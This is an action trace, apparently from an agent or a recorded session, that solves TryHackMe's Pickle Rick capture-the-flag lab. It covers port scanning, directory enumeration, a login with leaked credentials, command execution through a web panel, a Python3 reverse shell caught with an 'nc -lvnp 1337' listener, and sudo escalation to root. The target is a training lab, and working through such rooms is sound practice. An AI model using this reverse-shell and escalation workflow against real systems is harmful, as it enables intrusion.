
scroll(492, 288, "down", 2)

scroll(494, 203, "down", 3)
scroll(493, 195, "down", 2)

- Ping 10.10.72.217 from the terminal and stop once replies confirm the target is up
key("alt+Tab")
type("ping")
type("10.10.72.217")

key("Return")

key("ctrl+c")

type("clear")
key("Return")

type("mkdir pick")

type("le")
- From a new pickle folder run nmap -sV -sC -oA nmap.results against 10.10.72.217
key("Return")

type("clear")
key("Return")
type("n")

type("map -s")
type("V -s")
type("C -o")
type("A nma")

type("p.results")
key("ctrl+shift+v")

- Review the scan results: open ports 22 ssh and 80 http with title 'Rick is sup4r cool'
left_click_drag(6, 133, 114, 133)

left_click_drag(6, 199, 121, 199)

left_click(126, 199)

left_click_drag(94, 213, 209, 212)
left_click(240, 210)

- Read the home page source to find the commented username R1ckRul3s, then return to the page
right_click(287, 318)

left_click(330, 403)

key("ctrl+plus")
key("ctrl+plus")
key("ctrl+plus")
key("ctrl+plus")
mouse_move(70, 291)
left_mouse_down()
mouse_move(532, 314)
mouse_move(611, 333)
left_mouse_up()
left_click_drag(62, 428, 43, 355)

left_click(119, 383)

left_click(344, 29)

- Load the site's /robots.txt, which holds only Wubbalubbadubdub
left_click(227, 49)

key("End")
type("/robost")

key("BackSpace")
key("BackSpace")
type("ts.")
type("txt")
key("Return")

key("ctrl+plus")
key("ctrl+plus")

type("go")
type("buster")
type(" dir ")

type("-u ")
type("http:")
type("//1")
type("0.10.72.")

type("217")
type(" -w ")
type("~")
type("/Sec")
key("Tab")

type("Di")
key("Tab")
type("We")
key("Tab")

type("r")
type("a")
key("Tab")
type("me")
key("Tab")

type("dir")
key("Tab")
type("-lo")
key("Tab")

type("-")
type("x php")
type(", txt")
type(" -o ")
type("./gobu")

type("ster.results")

key("Return")

- Browse to the site's /login.php Portal Login Page in Firefox
key("alt+Tab")

left_click(200, 49)
type("/")

type("login.php")

key("Return")

- Log in to Rick Portal as R1ckRul3s with the found password, reaching the Command Panel
left_click(103, 369)
type("R1ckRul3s")

left_click(124, 420)
key("ctrl+v")

left_click(123, 469)

left_click(355, 180)

- Run pwd and whoami in the Command Panel, showing /var/www/html and user www-data
left_click(236, 200)
type("pwd")

key("Return")

left_click_drag(179, 284, 97, 283)

left_click(156, 195)

type("whoami")
key("Return")

left_click_drag(149, 285, 95, 286)

- List the web root with ls -la and copy the file name Sup3rS3cretPickl3Ingred.txt
left_click(257, 196)

type("ls -l")

type("a")
key("Return")

mouse_move(437, 360)
left_mouse_down()
mouse_move(380, 359)
mouse_move(568, 329)
left_mouse_up()

right_click(425, 325)
left_click(441, 401)
- Try cat and head (disabled), then read the file with less, revealing 'mr. meeseek hair'
left_click(219, 190)

type("cat")
key("ctrl+v")

key("Return")

left_click(224, 190)

type("head")
key("ctrl+v")
key("Return")

left_click(237, 196)
type("less")
key("ctrl+v")
key("Return")

- Copy 'mr. meeseek hair', submit it as TryHackMe's first ingredient answer, and return to the portal
triple_click(108, 296)

right_click(105, 282)
left_click(125, 290)
key("ctrl+Page_Up")
left_click(234, 346)

key("ctrl+v")
key("Return")

left_click(180, 28)

left_click(307, 251)

type("revsh")

type("ells.com")
- On revshells.com choose the 'Python3 shortest' reverse-shell one-liner as the payload
key("Return")

scroll(204, 429, "down", 2)
scroll(263, 310, "down", 1)

scroll(262, 310, "down", 6)
scroll(261, 309, "down", 4)
scroll(261, 309, "up", 10)

scroll(273, 374, "down", 5)
scroll(272, 375, "down", 5)
scroll(273, 375, "down", 5)

scroll(273, 375, "down", 3)
scroll(272, 374, "down", 3)
scroll(272, 375, "down", 3)

scroll(271, 375, "up", 2)
scroll(271, 375, "up", 3)
scroll(272, 375, "up", 2)

scroll(253, 298, "up", 10)

scroll(257, 311, "down", 5)
scroll(265, 298, "down", 5)

scroll(266, 294, "down", 5)
scroll(267, 297, "down", 4)
scroll(266, 297, "down", 4)

scroll(267, 296, "down", 3)
scroll(267, 296, "down", 5)
scroll(266, 296, "up", 8)
scroll(267, 297, "up", 4)

left_click(275, 361)

- Run 'which python3' in Rick Portal, confirming /usr/bin/python3, then return to revshells.com
left_click(188, 177)
type("which ")

type("python3")

key("Return")

left_click_drag(155, 261, 58, 261)
left_click(73, 288)

left_click(298, 28)

- Run 'ip a' in the terminal and copy the tun0 address 10.8.207.250
left_click(288, 140)

key("alt+Tab")
type("c")

type("lear")
key("Return")
type("ip a")

key("Return")

left_click_drag(140, 261, 65, 260)

right_click(65, 260)
left_click(88, 267)

- Set the generator IP to 10.8.207.250 and port 1337, and copy the Python3 payload
key("alt+Tab")
triple_click(315, 137)

key("ctrl+v")
key("Tab")
type("1")

type("337")

left_click(608, 424)

left_click(710, 495)

- Start 'nc -lvnp 1337' in the terminal and execute the pasted payload in Rick Portal to catch the shell
key("ctrl+Page_Up")

key("ctrl+v")

type("clear")
key("Return")

type("lvnp ")
type("1337")

key("alt+Tab")

left_click(90, 218)

key("alt+Tab")
key("alt+Tab")

key("alt+Tab")
key("alt+Tab")

type("ls ")

type("/home")
- List /home/rick and cat 'second ingredients' to reveal '1 jerry tear'
key("Return")

type("ls /")
type("home/rick")
key("Return")

type("ls -")
type("la /home")

type("/rick")
key("Return")

type("ca")
type("t /h")
type("ome/ri")

type("ck/sec")
type("ond")
type("\\")
type(" ingredients")

key("Return")

- Submit '1 jerry tear' as the second ingredient answer and switch back to the terminal
key("ctrl+v")
left_click(662, 414)

key("alt+Tab")

type("sudo")
type(" -l")
- Run sudo -l and highlight the '(ALL) NOPASSWD: ALL' line for www-data
key("Return")

left_click_drag(152, 420, 30, 419)
left_click_drag(156, 420, 31, 420)

- Become root with sudo su, confirm with whoami, and list the files in /root
left_click(97, 454)
type("sud")

type("o su")
key("Return")
type("whoami")

key("Return")

type("cd /root")
key("Return")

type("ls")
key("Return")

type("cat ")
type("3rd.txt")
- Cat 3rd.txt to reveal 'fleeb juice' and copy it
key("Return")

right_click(116, 500)

left_click(151, 417)

- Submit 'fleeb juice' as the final ingredient, completing the Pickle Rick room
type("fleeb juice")
left_click(683, 484)
